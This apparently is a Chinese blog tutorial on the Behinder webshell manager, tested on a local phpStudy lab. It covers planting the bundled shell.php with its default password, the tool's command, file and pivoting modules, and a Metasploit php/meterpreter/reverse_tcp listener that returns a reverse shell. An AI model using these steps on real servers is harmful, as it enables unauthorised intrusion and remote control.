- 1Android查看第三方库的依赖树汇总_如何查看apk里的三方依赖
- 2接下来的认证考试 阿里云云计算专业认证考试(ACP级)_阿里云云计算高级工程师acp认
- 3vivado入门:bug解决记录_[drc nstd-1] unspecified i/o standard: 8 out of 8
- 4ZYNQ XADC使用
- 5【随笔】蒟蒻的告别?_苟蒻和蒟蒻是一个东西吗
- 6使用AdGuard Home搭建私有dns_adguardhome 加密dns
- 7产品技术和管理
- 8YOLO v5算法详解_yolov5算法
- 9关于数据库安全的一些思考_服务器被攻击后 数据库安全吗
- 10IDEA连接本地虚拟机HDFS集群(远程也可用)_idea flink远程访问虚拟机上hadoop集群
冰蝎使用_冰蝎使用教程
赞
踩
一.启动
Windows环境下:
1.配置环境:冰蝎只支持jre6-jre8
可以在电脑上查看java版本
命令:java -version

2.启动
在冰蝎目录下命令行输入
命令:java -jar Behinder_v3.0_Beta6_win.jar(这里文件名可简化)

即可开启
Linux环境下:
注意切换jdk版本6-8,对应javac版本也要和java版本相同,同理打开冰蝎目录输入命令
二.使用(在本机进行实测)
环境:phpStudy+冰蝎
通过启动phpStudy,访问本机地址

成功访问说明环境已经搭建成功

在网站根目录下创建一个shell2.php的php文件,文件内容需要我们下载的冰蝎server中带有的shell.php文件中的内容复制过去



可以看到默认连接密码为rebeyond
这时通过冰蝎去连接该文件

输入URL和密码即可

点击此URL

可以看到成功连接,此时已经把基本信息显示出来了
三.模块介绍
1.基本信息
直接显示出phpinfo,通过此表可以用来信息收集
2.命令执行

3.虚拟终端

也可以进行cmd.exe,powershell.exe等功能
4.文件管理

可以操作管理文件
5.内网渗透

6.反弹shell
这里演示利用kali虚拟机作监听
Kali(10.0.78.17)
本机(10.0.78.14)
(1)首先打开msf,设置监听
命令:use exploit/multi/handler
set payload php/meterpreter/reverse_tcp(主要此时的paload)

接下来设置参数
命令:show options

可以看到只需要设置LHOST即可
命令:set LHOST 10.0.78.17

然后exploit执行
跳转到冰蝎界面,输入对应ip地址及端口,点击给我连

查看结果

成功返回meterpreter
7.管理数据库

冰蝎原理参考:https://xz.aliyun.com/t/2774


